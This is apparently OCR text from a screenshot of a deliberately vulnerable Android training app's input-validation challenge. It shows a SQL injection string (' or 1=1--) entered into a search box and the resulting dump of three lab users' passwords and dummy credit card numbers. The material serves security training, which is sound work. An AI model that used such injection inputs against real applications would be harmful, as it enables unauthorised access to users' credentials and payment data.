 Genymotion for personal use - Samsung Galaxy S7 (14...
10:48
7. Input Validation Issues - Part 1
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the
three users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
moh ' or 1=1--
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
GPS
ID